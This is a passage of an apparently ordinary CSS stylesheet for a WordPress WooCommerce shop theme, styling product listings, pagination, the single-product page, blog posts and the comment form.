    margin: 0 4px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.wrapper_404page .img-right-404 {
    margin-top: 60px;
}

.index1.shortcode-slideshow {
    margin-bottom: 35px !important;
}

.index2.shortcode-slideshow {
    margin-bottom: 30px !important;
}

.index2.shortcode-slideshow .size-full {
    margin-bottom: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul {
    max-height: 280px;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li {
    display: block;
    clear: both;
    position: relative !important;
    margin: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(2) {
    left: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(3) {
    position: absolute !important;
    left: 300px !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(4) {
    position: absolute !important;
    left: 700px !important;
    top: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(5) {
    position: absolute !important;
    left: 900px !important;
    top: 0 !important;
}

.index3 .sw-best-seller-product .block-title {
    margin-bottom: 20px;
}

.index3 .wpb_accordion {
    border-top: 0px;
}

.page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    position: absolute;
    width: 90%;
    z-index: 1001;
    display: block;
}

.page .vertical_megamenu-header:hover .vc_wp_custommenu, .archive .vertical_megamenu-header:hover .vc_wp_custommenu, .single .vertical_megamenu-header:hover .vc_wp_custommenu {
    display: block;
    position: absolute;
    width: 90%;
    z-index: 1001;
}

.page .vertical_megamenu-header .vc_wp_custommenu, .archive .vertical_megamenu-header .vc_wp_custommenu, .single .vertical_megamenu-header .vc_wp_custommenu {
    display: none;
}

.client-wrapper-b {
    padding: 10px 20px;
    background-color: #eee;
}

.client-wrapper-b .block-title-bottom {
    padding-top: 15px;
}

.client-wrapper-b .block-title-bottom .nav-custom {
    top: 4px;
}

.client-wrapper-b .image-client {
    float: left;
    width: 65px;
}

.rtl .client-wrapper-b .image-client {
    float: right;
}

.client-wrapper-b .client-say-info {
    margin-left: 80px;
    font-style: italic;
    position: relative;
    top: -4px;
    line-height: 1.6;
    color: #666666;
    font-size: 14px;
}

.client-wrapper-b .client-say-info .name-client {
    padding: 10px 0px 5px;
}

.client-wrapper-b .client-say-info .name-client h2 {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
}

.client-wrapper-b .client-say-info .name-client h2 a {
    color: #da251c;
}

.block-title-bottom {
    position: relative;
}

.block-title-bottom h2 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 28px;
}

.block-title-bottom .nav-custom {
    position: absolute;
    right: -3px;
    top: -13px;
}

.block-title-bottom .nav-custom a {
    font-size: 20px;
    font-weight: 500;
    padding: 5px 2px;
    cursor: pointer;
}

.block-title-bottom .nav-custom a span {
    display: none;
}

.rtl .block-title-bottom .nav-custom {
    right: auto;
    left: -3px;
}

.rtl .block-title-bottom .nav-custom a {
    float: left;
}

.widget-post-inner {
    margin-bottom: 7px;
    display: inline-block;
    width: 100%;
}

.widget-post-inner .date-blog-left {
    width: 70px;
    height: 70px;
    float: left;
    background-color: #eeeeee;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    color: #222;
}

.widget-post-inner .date-blog-left .d-blog {
    margin-top: 12px;
}

.widget-post-inner .date-blog-left .m-blog {
    font-weight: 500;
}

.rtl .widget-post-inner .date-blog-left {
    float: right;
}

.widget-post-inner .widget-caption {
    margin-left: 70px;
}

.rtl .widget-post-inner .widget-caption {
    margin-right: 85px;
    margin-left: 0;
}

.widget-post-inner .widget-caption h4 {
    font-size: 14px;
    font-weight: 500;
}

.bs-item {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.bs-item .item-img {
    width: 70px;
    float: left;
    border: 1px solid #ddd;
}

.rtl .bs-item .item-img {
    float: right;
}

.bs-item .item-content {
    margin-left: 85px;
}

.rtl .bs-item .item-content {
    margin-left: 0;
    margin-right: 85px;
}

.bs-item .item-content h4 {
    margin-bottom: 7px;
}

.bs-item .item-content .amount {
    font-size: 16px;
}

.bs-item:last-child {
    margin-bottom: 0;
}

.products-wrapper .listing-title {
    margin-bottom: 20px;
}

.products-wrapper .listing-title h1 {
    /* font-size: 166.67%; */
    text-transform: uppercase;
    font-size: 25px;
}

.products-wrapper .image-category {
    margin-bottom: 40px;
}

.products-wrapper .image-category img {
    width: 100%;
}

.woocommerce span.onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-page span.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: 10px;
    left: 10px;
    text-indent: -99999px;
    z-index: 999;
    border-radius: 0;
}

.rtl .woocommerce span.onsale, .rtl .woocommerce span.onsale, .rtl .woocommerce-page span.onsale, .rtl .woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.woocommerce .products-nav, .woocommerce-page .products-nav {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    padding: 6px;
}

.woocommerce .products-nav .view-mode-wrap, .woocommerce-page .products-nav .view-mode-wrap {
    margin-right: 10px;
    float: left;
    display: none;
}

.woocommerce .products-nav .view-mode-wrap li, .woocommerce-page .products-nav .view-mode-wrap li {
    float: left;
}

.woocommerce .products-nav .view-mode-wrap li a, .woocommerce-page .products-nav .view-mode-wrap li a {
    display: block;
    overflow: hidden;
    width: 30px;
    height: 30px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
}

.woocommerce .products-nav .view-mode-wrap .view-grid a, .woocommerce-page .products-nav .view-mode-wrap .view-grid a {
    background-image: url("../assets/img/blue/grid-btn.png");
}

.woocommerce .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce .products-nav .view-mode-wrap .view-list.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-list.sel a {
    background-position: left bottom;
}

.woocommerce .products-nav .view-mode-wrap .view-list a, .woocommerce-page .products-nav .view-mode-wrap .view-list a {
    background-image: url("../assets/img/blue/listing-btn.png");
}

.woocommerce .products-nav ul, .woocommerce-page .products-nav ul {
    list-style: none;
    margin: 0;
}

.woocommerce .products-nav .catalog-ordering, .woocommerce-page .products-nav .catalog-ordering {
    float: none;
    margin-left: 0;
    border-right: 1px solid #fff;
}

.woocommerce .products-nav .catalog-ordering ul.order, .woocommerce-page .products-nav .catalog-ordering ul.order {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a {
    background: url(../assets/img/up-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a:hover {
    background: url("../assets/img/blue/up-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a {
    background: url(../assets/img/down-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a:hover {
    background: url("../assets/img/blue/down-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li, .woocommerce-page .products-nav .catalog-ordering ul.order li {
    list-style: none;
}

.woocommerce .products-nav .catalog-ordering ul.order li a, .woocommerce-page .products-nav .catalog-ordering ul.order li a {
    display: block;
    text-indent: -9999px;
    width: 29px;
    height: 30px;
    margin-right: 10px;
    border: 1px solid #dbdbdb;
}

.woocommerce .products-nav .catalog-ordering ul.order li a i, .woocommerce-page .products-nav .catalog-ordering ul.order li a i {
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container {
    display: inline-block;
    width: 100%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li {
    list-style: none;
    display: block;
    line-height: 28px;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li span.current-li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li span.current-li {
    background: #fff;
    display: block;
    padding: 0 10px;
    border: 1px solid lightsteelblue;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a {
    font-size: 12px;
    background: #fff url("../assets/img/shortby-icon.png") no-repeat scroll right center;
    padding: 0 15px 0 0;
    color: #444;
    min-height: 26px;
    display: block;
    white-space: nowrap;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a strong, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a strong {
    font-weight: normal;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li a:hover {
    cursor: pointer;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul {
    margin: 0;
    padding: 0;
    width: 37%;
    border: 1px solid #ccc;
    position: absolute;
    z-index: 9868;
    background: #fff;
    display: none;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li {
    list-style: none;
    width: 100%;
    clear: both;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a {
    border: none !important;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a {
    font-weight: 500;
    width: 100%;
    border: none;
    background: none;
    padding: 0 10px;
    font-weight: normal;
    border-bottom: 1px dashed #ddd;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background-color: #da251c;
    color: #fff;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.order-dropdown {
    display: inline-block;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.orderby, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.orderby {
    margin: 0;
    padding: 0;
    margin-right: 5px;
    width: 40%;
}

.woocommerce .products-nav .catalog-ordering .orderby-order-container ul.sort-count, .woocommerce-page .products-nav .catalog-ordering .orderby-order-container ul.sort-count {
    margin-right: 10px;
    display: none;
}

.woocommerce .products-nav .catalog-ordering ul.sort-count li ul, .woocommerce-page .products-nav .catalog-ordering ul.sort-count li ul {
    display: none;
    width: 43px;
}

.woocommerce .products-nav .woocommerce-pagination, .woocommerce-page .products-nav .woocommerce-pagination {
    max-height: 30px;
    float: right;
}

.woocommerce .products-nav .woocommerce-pagination ul, .woocommerce-page .products-nav .woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li, .woocommerce-page .products-nav .woocommerce-pagination ul li {
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span.current, .woocommerce .products-nav .woocommerce-pagination ul li a:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li span.current, .woocommerce-page .products-nav .woocommerce-pagination ul li a:hover {
    background-color: #da251c;
    color: #fff;
    border: 0;
}

.woocommerce .products-nav .woocommerce-pagination ul li span, .woocommerce .products-nav .woocommerce-pagination ul li a, .woocommerce-page .products-nav .woocommerce-pagination ul li span, .woocommerce-page .products-nav .woocommerce-pagination ul li a {
    margin: 0 2px;
    display: inline-block;
    height: 30px;
    line-height: 29px;
    min-width: 30px;
    border: 1px solid #ddd;
    padding: 0 0px;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next {
    text-indent: -9999px;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.next:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev {
    text-indent: -9999px;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.woocommerce .products-nav .woocommerce-pagination ul li a.prev:hover, .woocommerce-page .products-nav .woocommerce-pagination ul li a.prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
}

.woocommerce .products-nav .woocommerce-pagination .products-page, .woocommerce-page .products-nav .woocommerce-pagination .products-page {
    display: none;
}

.rtl.woocommerce span.onsale, .rtl.woocommerce span.onsale, .rtl.woocommerce-page span.onsale, .rtl.woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.col-lg-6 .products-entry, .col-sm-6 .products-entry {
    /* padding-left: 30px !important; */
}

.products-loop {
    clear: both;
    list-style: none;
}

.products-loop li .products-entry {
    padding: 5px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
    min-height: 286px;
}
.products-loop li .products-entry:hover {
box-shadow: 0 0 7px #333 }
.products-loop li .products-entry .desc {
    display: none;
}

.products-loop li :hover .item-bottom >.button, .products-loop li :hover .item-bottom .add_to_wishlist, .products-loop li :hover .item-bottom .compare-button .compare, .products-loop li :hover .item-bottom .add_to_cart_button, .products-loop li :hover .item-bottom .sm_quickview_handler, .products-loop li :hover .item-bottom a.button.product_type_grouped, .products-loop li :hover .item-bottom a.button.product_type_external {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-loop.list li {
    width: 100%;
}

.products-loop.list li .products-entry {
    margin-bottom: 30px;
    min-height: initial;
}

.products-loop.list li .products-entry .products-thumb {
    overflow: hidden;
    float: left;
    width: 194px;
    border: 1px solid #ddd;
    position: relative;
    margin-bottom: 0;
}

.products-loop.list li .products-entry .products-content {
    margin-left: 224px;
}

.products-loop.list li .products-entry .products-content .desc {
    display: block;
    margin-bottom: 15px;
}

.products-loop li .products-content .item-price {
    margin-bottom: 5px;
}

.quickview-container {
    background: #fff;
    border: 5px solid #949494;
    padding: 15px;
    overflow: hidden;
}

.quickview-container .single-product {
    padding-top: 5px;
}

.quickview-container .single-product .single-product-top {
    margin-bottom: 0;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity {
    width: auto;
}

.quickview-container .single-product .single-product-top .product-summary .cart .quantity .qty {
    border: 1px solid #999;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.quickview-container .single-product .single-product-top .product-summary .add_to_wishlist {
    margin: 0 5px;
}

.quickview-container .product-type-variable product-summary-bottom {
    position: relative;
}

.quickview-container .product-type-variable product-summary-bottom .add_to_wishlist {
    position: absolute;
    bottom: 24px;
    left: 170px;
}

.single-product-top .product-images {
    margin-bottom: 5px;
}

.single-product-top .product-summary {
    margin-bottom: 30px;
}

.single-product-top .product-summary h1 {
    font-size: 20px;
    font-weight: 500;
}

.single-product-top .product-summary .reviews-content {
    display: inline-block;
    margin: 13px 0 10px;
    margin: 5px 0;
}

.single-product-top .product-summary .reviews-content div.star {
    float: left;
    display: inline-block;
    margin-right: 10px;
    top: 1;
}

.single-product-top .product-summary .reviews-content a.woocommerce-review-link {
    color: #666;
    font-size: 12px;
    position: relative;
    float: left;
    bottom: 1px;
}

.single-product-top .product-summary .product-stock span {
    font-weight: 500;
    color: #444;
}

.single-product-top .product-summary .product-stock span.stock {
    color: #da251c;
}

.single-product-top .product-summary .product-description {
    margin: 12px 0 15px;
}

.single-product-top .product-summary .product-description h2.quick-overview {
    font-weight: 500;
    font-size: 116.67%;
    margin-bottom: 7px;
    color: #444;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    margin: 0;
}

.single-product-top .product-summary .price {
    clear: both;
    margin: 0px 0 20px;
    display: inline-block;
}

.single-product-top .product-summary .price del {
    float: left;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 5px;
    opacity: 1 !important;
    top: 3px;
}

.quickview-container .single-product-top .product-summary .price del {
    top: 1px;
}

.single-product-top .product-summary .price ins {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin-right: 10px;
}

.single-product-top .product-summary .price ins .amount {
    font-size: 18px;
    font-weight: 500;
}

.single-product-top .product-summary .price .amount {
    font-size: 18px;
    font-weight: 500;
    color: #da251c;
}

.single-product-top .product-summary .product-summary-bottom .product_meta {
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom .stock {
    display: none;
}

.single-product-top .product-summary .product-summary-bottom form.cart {
    display: block;
    position: relative;
    margin-bottom: 15px;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity:before {
    content: "Qty :" !important;
    line-height: 30px !important;
    text-transform: uppercase;
    font-weight: 500;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.minus, .single-product-top .product-summary .product-summary-bottom form.cart .quantity .plus {
    height: 15px !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .quantity input.input-text.qty.text {
    height: 30px !important;
    margin: 0;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    padding: 0px;
    text-align: center !important;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button {
    color: #fff !important;
    display: inline-block;
    float: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: 0px !important;
    text-shadow: none !important;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0;
    padding-right: 10px;
    background-image: url(../assets/img/btn-cart.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    background-position: 9px center;
    background-color: #666;
    text-transform: uppercase;
}

.single-product-top .product-summary .product-summary-bottom form.cart .single_add_to_cart_button:hover {
    -webkit-transition-duration: 0.3s !important;
    transition-duration: 0.3s !important;
    background-color: #da251c !important;
    color: #fff !important;
}

.single-product-top .product-summary .product-summary-bottom .compare-button {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 5px;
}

.single-product-top .product-summary .product-summary-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin: 0;
}

.single-product-top .product-summary .product-summary-bottom .compare-button a.button.compare {
    position: static !important;
}

.single-product-top .product-summary .product-summary-bottom .reset_variations {
    display: none !important;
}

.product-type-external .single-product-top .product-summary .product-summary-bottom {
    position: relative;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table {
    margin-bottom: 20px;
}

.product-type-grouped .single-product-top .product-summary .product-summary-bottom form.cart table td.label > label {
    margin-top: 20px;
    font-size: 14px;
}

.single-product-top .product-summary .product-summary-bottom .tooltip {
    display: none !important;
}

.single-product-top .product-summary .variations_form table.variations {
    margin: 0;
}

.single-product-top .product-summary .variations_form table.variations tr {
    border: 0;
}

.single-product-top .product-summary .variations_form table.variations tr td {
    padding-top: 10px;
    padding-bottom: 10px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label {
    color: #444;
    vertical-align: middle !important;
    font-size: 12px;
}

.single-product-top .product-summary .variations_form table.variations tr td.label label {
    margin-top: 18px;
}

.single-product-top .product-summary .variations_form table.variations tr td.value select {
    padding: 7px 15px;
    border: 1px solid #eee;
    margin-bottom: 10px;
    float: left;
}

.single-product {
    z-index: 1;
    position: relative;
}

.single-product .tabbable ul.nav.nav-tabs {
    margin-bottom: 0;
}

.single-product .tabbable ul li a {
    text-transform: uppercase;
}

.single-product .tabbable .tab-content {
    padding: 30px 20px;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.single-product .social-share {
    margin-bottom: 30px;
}

.single-product .page-button .control-button li {
    top: 55%;
}

.page-links {
    margin-bottom: 15px;
}

.page-links .page-links-title {
    background: transparent;
    border: none;
    margin-right: 20px;
    padding: 0;
    color: #444;
}

.page-links > a {
    background: #da251c;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.page-links > a:hover {
    color: #da251c;
    background: #fff;
    border-color: #da251c;
}

.page-links > span {
    background: #386ac5;
    border: 1px solid #fff;
    padding: 5px 10px;
    text-decoration: none;
    color: #fff;
}

.entry-meta-tag {
    margin-bottom: 15px;
}

.category-contents .category-header {
    margin-bottom: 30px;
}

.category-contents .category-header h1 {
    font-size: 20px;
    position: relative;
    font-weight: 500;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.category-contents .blog-content-list .post {
    background: #f6f6f6;
}

.category-contents .blog-content-list .post .entry {
    border: 0;
}

.category-contents .blog-content-list .post .entry .entry-thumb {
    margin: 0 20px 0 0;
}

.category-contents .blog-content-list .post .entry .entry-content {
    padding: 14px 0 0 0;
}

.category-contents .blog-content-list .post .entry .title-blog {
    margin-top: 13px;
}

.category-contents .blog-content-list .post .entry .bl_read_more {
    display: inline-block;
    padding: 8px 19px;
    text-transform: uppercase;
    font-weight: 500;
    border: 1px solid #444;
    margin-bottom: 18px;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-content-list .post .entry .bl_read_more:hover a {
    color: #fff;
}

.category-contents .blog-content-list .post .entry .content-padding {
    padding: 10px;
}

.category-contents .grid-blog .post .entry .entry-thumb {
    width: 100%;
}

.category-contents .blog-full-list .post {
    margin-bottom: 20px;
}

.category-contents .blog-full-list .post .entry {
    border: none;
}

.category-contents .blog-full-list .post .entry .entry-thumb {
    margin: 0 0 15px 0;
    width: 100%;
}

.category-contents .blog-full-list .post .entry .meta {
    padding: 0px 15px 0 10px;
    width: 10%;
    text-align: center;
}

.category-contents .blog-full-list .post .entry .meta span {
    display: inline-block;
    width: 100%;
    padding: 24px 0px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.category-contents .blog-full-list .post .entry .meta span.entry-share:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-share.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-comments.png);
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart {
    border-bottom: none;
}

.category-contents .blog-full-list .post .entry .meta span.entry-heart:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 26px;
    height: 26px;
    background: url(../assets/img/icon-heart.png);
}

.category-contents .blog-full-list .post .entry .entry-content {
    padding: 0;
}

.category-contents .blog-full-list .post .entry .entry-content .title-blog {
    margin-top: 15px;
    margin-bottom: 22px;
}

.category-contents .blog-full-list .post .entry .entry-content .entry-description {
    margin-bottom: 25px;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more {
    display: inline-block;
    padding: 10px 26px;
    border-radius: 2px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 18px;
    background: #da251c;
    border: 1px solid #da251c;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more a {
    color: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover {
    border: 1px solid #444;
    background: #fff;
}

.category-contents .blog-full-list .post .entry .entry-content .bl_read_more:hover a {
    color: #444;
}

.category-contents .post {
    margin-bottom: 30px;
}

.category-contents .post .entry {
    border: 1px solid #ddd;
}

.category-contents .post .entry .entry-thumb {
    float: left;
    margin: 0 0px 20px 0;
    vertical-align: top;
    position: relative;
    text-align: center;
    overflow: hidden;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control {
    text-indent: -999px;
    margin-top: -21px;
    top: 50%;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.left {
    background: url('../assets/img/arrow-lf-slide.png') no-repeat center 0;
    margin-left: 30px;
}

.category-contents .post .entry .entry-thumb .gallery-slider .carousel-control.carousel-control.right {
    background: url('../assets/img/arrow-rg-slide.png') no-repeat center 0;
    margin-right: 30px;
}

.category-contents .post .entry .entry-content {
    vertical-align: top;
    padding: 0 18px;
}

.category-contents .post .entry .entry-content .title-blog h3 {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 22px;
}

.category-contents .post .entry .entry-content .entry-summary {
    margin-bottom: 30px;
    margin-top: 15px;
    line-height: 20px;
}

.category-contents .post .entry .entry-content .entry-summary .more-link {
    display: none;
}

.category-contents .post .entry .entry-content .entry-description {
    line-height: 20px;
    margin-bottom: 20px;
}

.category-contents .post .entry .entry-meta {
    padding: 10px 18px;
    border-top: 1px solid #ddd;
}

.category-contents .post .entry .entry-meta .bl_read_more {
    display: inline-block;
}

.category-contents .post .entry .entry-meta .bl_read_more a {
    font-weight: 500;
}

.category-contents .post .entry .entry-meta .entry-comment {
    float: right;
}

.category-contents .post .entry .entry-meta .entry-comment:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    width: 21px;
    height: 21px;
    margin-right: 5px;
    background: url(../assets/img/comment.png);
}

.entry-date:before {
    content: "\f073";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    color: #777;
    font-size: 13px;
}

.entry-category {
    padding-left: 30px;
    font-size: 13px;
    color: #777;
}
.entry-date{font-size: 13px;color: #777}
.entry-date i{font-size: 12px}
.entry-category span {
    font-weight: 500;
}.entry-category a {
    color: #777;
}

.single .entry-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.5;
}

.single .header-single {
    margin-bottom: 15px;
}
.entry-content{font-size:14px}
.single .single-content {
    margin-bottom: 25px;
}

.single .single-tag {
    background: url("../assets/img/bg-tags.png") no-repeat left 12px;
    display: inline-block;
    clear: both;
    padding: 10px 0 0 30px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
}

.single .single-tag span {
    font-weight: 500;
    font-size: 16px;
}

.single .single-tag a {
    color: #444;
    font-weight: 500;
}

.single .single-tag a:hover {
    color: #da251c;
}

.single .single-thumb {
    margin: 30px 0;
    text-align: center;
}

.single .single-thumb img {
    display: inline-block;
}

.single .social-share {
    margin: 0 0 30px;
}

.single .single-post-relate {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}

.single .single-post-relate h3 {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.single .single-post-relate .item-relate-img {
    margin-bottom: 15px;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a {
    display: block;
    overflow: hidden;
}

.single .single-post-relate .item-relate-img a img {
    width: 100%;
    -webkit-transition: 0.3s all ease-out;
    transition: 0.3s all ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin: 0;
}

.single .single-post-relate .item-relate-img a img:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.single .single-post-relate .item-relate-content h4 {
    font-size: 14px;
    margin-bottom: 10px;
}

.single .single-post-relate .item-relate-content h4 a {
    color: #444;
}

.single .single-post-relate .item-relate-content h4 a:hover {
    color: #da251c;
}

.commentlist .comment {
    padding-left: 0px;
    margin-bottom: 20px;
}

.commentlist .author {
    width: 68px;
    float: left;
    height: 68px;
    margin-right: 10px;
    vertical-align: top;
}

.commentlist .media-body {
    overflow: hidden;
}

.commentlist .media-body .media p {
    white-space: normal;
}

.commentlist .media-body .media .time {
    display: none;
}

.commentlist .media-body .media .author-name a {
    font-size: 15px;
    color: #666666;
    text-transform: capitalize;
}

.commentlist .media-body .media .author-name a:hover {
    color: #da251c;
}

.commentlist ul.children {
    margin-left: 30px;
}

.commentlist ul.children .comment .author {
    width: 50px;
    height: 50px;
}

.commentlist ul.children .comment .author img {
    width: 100%;
}

#commentform .cmm-box-left {
    width: 32%;
    margin-right: 2%;
    float: left;
    vertical-align: top;
}

#commentform .cmm-box-left .control-group {
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}

#commentform .cmm-box-left .control-group span {
    text-align: center;
    width: 15%;
    height: 35px;
    float: left;
    line-height: 35px;
    margin: 0;
    background: #a2a2a2;
}

#commentform .cmm-box-left .control-group span img {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
}

#commentform .cmm-box-left .control-group span:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
}

#commentform .cmm-box-left .control-group input {
    border-right: 1px solid #e6e6e6;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    border-left: none;
    height: 35px;
    width: 85%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    float: left;
    color: #909090;
    padding: 0 0 0 10px;
    margin: 0;
    box-shadow: none;
}

#commentform .cmm-box-right {
    display: inline-block;
    width: 66%;
}

#commentform .cmm-box-right textarea {
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    width: 100%;
    padding: 1%;
}

#commentform .cmm-box-right .btn {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 0;
